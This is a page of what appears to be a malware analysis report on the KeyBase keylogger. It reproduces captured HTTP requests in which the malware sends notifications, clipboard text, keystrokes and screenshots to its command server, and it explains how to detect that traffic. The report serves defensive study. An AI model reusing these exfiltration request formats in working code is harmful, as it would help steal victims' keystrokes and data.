GET /K/keybase/post.php?type=notification&machinename=WIN-LJLV2NKIOKP&machinetime=2:26%20PM HTTP/1.1 Host: www.keybase.in Connection: Keep-Alive
Figure 18. Initial KeyBase notification HTTP GET request
A number of HTTP headers are not included with the request. This provides a simple technique for flagging the activity as malicious. It is also important to note that it is fairly elementary to detect the activity using the hardcoded GET variables included in the request. While the victim machine name and the current time will vary, the remainder of the request will remain static.
KeyBase may also send the following data back to its C2 server:
Keystrokes
Clipboard
Screenshots
Examples of this data can be seen below.
GET /K/keybase/post.php?type=clipboard&machinename=WIN- LJLV2NKIOKP&windowtitle=&clipboardtext=panelusername&machinetime=2:26%20PM HTTP/1.1 Host: www.keybase.in Connection: Keep-Alive
Figure 19. KeyBase uploading clipboard data
GET /K/keybase/post.php?type=keystrokes&machinename=WIN-LJLV2NKIOKP&windowtitle=Facebook% 20-%20Notepad&keystrokestyped=%5BCtrl%5D&machinetime=2:27%20PM HTTP/1.1 Host: www.keybase.in Connection: Keep-Alive
Figure 20. KeyBase uploading keystroke data
During this communication with its C2 server, KeyBase will include the raw clipboard and keystroke log data using various GET parameters. This data is URI-encoded, but otherwise sent in the clear.
Finally, Keybase will also use a specific URI to upload screenshots. The path ‘/image/upload.php’ is hardcoded within the malware. All images sent back to its C2 server will be placed within the ‘/image/Images/’ path. Uploaded data is once again sent unencrypted, as we can see below.
POST /K/keybase/image/upload.php HTTP/1.1 Content-Type: multipart/form-data; boundary=---------------------8d26c208e9c6c78 Host: www.keybase.in Content-Length: 1847857 Expect: 100-continue Connection: Keep-Alive -----------------------8d26c208e9c6c78 Content-Disposition: form-data; name="file"; filename="WIN-LJLV2NKIOKP_6_3_14_27_1.png" Content-Type: application/octet-stream .PNG . ... IHDR..............^.$....sRGB.........gAMA......a.....pHYs..........o.d....IDATx^....V...? 3..X...|..D...&.w.>3."....bG.....`/`.]..D..&U..^.Or...........^
12/17